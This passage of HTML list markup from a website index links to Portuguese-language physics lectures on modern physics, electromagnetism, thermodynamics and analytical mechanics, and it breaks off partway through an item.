          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
